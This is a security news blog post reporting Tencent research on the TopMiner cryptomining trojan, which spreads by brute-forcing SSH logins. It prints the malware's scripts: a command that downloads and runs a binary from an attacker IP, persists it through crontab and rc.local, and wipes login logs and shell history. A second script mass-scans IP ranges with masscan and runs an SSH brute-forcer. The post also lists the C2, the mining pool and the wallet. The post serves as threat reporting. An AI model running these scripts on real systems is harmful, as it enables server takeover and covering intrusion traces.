“I HAVE MORE THAN 15K LINUX SLAVES AND YOUR SERVER WILL BE TOO IN NEXT 12 HOURS”- SAYS TOPMINER’S AUTHOR
It’s a universal truth that fits every species, job, and technology that “Keeping yourself updated with the changing environment in any ecosystem is the only way to survive in that ecosystem. Those who fail to do so, they no more exist in the ecosystem.” For technology, this change applies every day, sometimes even every minute!
In hacking, the initial phase which every level of hacker performs is the information gathering. This information gathering totally depends upon how much the attacker knows the victim and in some cases, it sometimes depends upon how clever the victim is. For example, Social media are the biggest source of information gathering for noob hackers today. The more public you are, the attacker gets more clues to launch a more sophisticated attack against you. On the other hand, if you had done everything private and have layers of security with you, the chances are less that you are being hacked!

Coming back to the headline of the article, some experts from Tencent Security have researched a Miner Trojan named TopMiner that uses the methodology of SSH blasting attacks- an attack which results due to weak passwords or vulnerable SSH accounts to get into the servers. After successfully attacking the vulnerable servers with the trojan, malware downloads the SSH blasting program and some other scripts to take-over the root account for the Linux systems with port 22 open available on the network. After being successfully able to invade the root account, the malware leaves a message- “Broadband is sufficient to scan the world in 12 hours.” and makes the vulnerable machine its slave to use it for launching DDoS attacks on servers and other tasks. Let’s move into its detailed analysis.
THE TOPMINER

After successfully making its existence in the target server, the trojan checks for already existing mining processes in the system and it will kill the competing mining Trojan processes kswapd0, rsync, tsm, work32, work64, go, joseph. After the checks are performed, it will launches a script which will start the mining process in the machine. The script look like this:
bash -c
cd /etc
wget -P /etc http://103.45.183.12:808/crypto
chmod 0777 crypto
nohup /etc/crypto> /dev/null 2>&1 &
chattr +i /etc/crypto
echo "/etc/crypto">>/etc/rc.local
echo "/etc/crypto">>/etc/crontab
echo> /var/log/wtmp
history -c
The above script will download the crypto mining script from the attacker’s Command and Control Server and place them in the crontab timing task to pertain its existence.
After the server has successfully started the mining, it will download the port blasting program sshd and the IP list ips.txt to be attacked, the user name dictionary user.txt, and the password dictionary password.txt to the /srv/.ICE-unix1/ directory. These lists are updated continuously to attack root account of the servers. A list of 1,90,000 IP addresses to be attacked and different passwords with username as root installed in the system is shown below for the reference:
Using the script scan.sh, it will able to massscan the list of IP’s installed on the system and run blasting process sshd during the attack. The script look like this:
#!/bin/bash
yum install masscan -y
apt-get install masscan -y
if [$# -ne 4 ];
then
echo "The script installs the scan tool as masscan by default"
echo "The running parameter should be ./scan.sh IP range port scanning thread blasting thread"
echo "IP range supports 1.0.0.0-1.255.255.255 or 1.0.0.0/8"
echo "The scanning thread takes about 1 to 1 million, and the G port must be 30 to 1 million runs. The lower the thread, the more accurate the result, and the sufficient bandwidth can basically scan the world in 12 hours."
exit
fi
echo''> a.txt
masscan $1 -p $2 --rate $3 --excludefile pingbi.txt -oL a.txt
echo''> ip.txt
cat a.txt | grep -B0 open | grep -oP'[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\. [0-9]{1,3}' | sort -u> ip.txt./sshd ip.txt user.txt password.txt $2 $4
In addition to the mining the mining trojans, hackers also installed other infostealers, DDOS scripts and popular Kaiji trojan on the target server.
CONCLUSION
Upon further analysis by the researchers, they were able to find out:
The mining pool used for mining: 91.121.140.167:443
Wallet used for mining:
43e7GPvFJNrH9X8xeByMkCcqkBr95rZ8rH3YVB13mgYMiQTcJ4Ehtx8ZMVJvWpqnQZ41aMkuiUCFN23BW2ZUpptsH8k7XbL
They also said that hackers have already targeted 15,000 servers for mining, and the average daily profit is about 154 U.S. dollars (0.17 Monero).
If you are admin or webmaster, we at Ethical Debuggers suggest our readers to take the following measures to prevent such kind of attacks:
- Use a Web application firewall to keep an eye on what’s happening and restrict the movements.
- Use strong passwords. To generate, visit our Beneficial tool section.
- Keep your internal organization network safe.
- Patch vulnerabilities or bugs in any third party software you use as soon as they are released.
- Use a secure network to communicate with your employees.
Some great deals to check out for:
- Become zero to hero in cybersecurity using this The A-Z Cybersecurity Developer Bundle which contains more than 170 hours+ of instructions from reputed trainers at just $39.99. To buy or know more about this deal, click here. Original Price: $999
- Protect your online security with Nord VPN and Nord Pass Manager. Buy a 2-year subscription for this combo at just $99.99. To buy more or know more about this deal, click here. Original price: $406
- Protect your system with Heimdal™ Thor Vigilance: Next-Gen Antivirus at just $39.99 for 5 years. To buy it, click here. Original Price: $249
Disclaimer: The above-suggested deals are from third-party vendors and prices mentioned for the above deals may or may not change at the time you buy. We are not responsible for the change in price after 24 hours.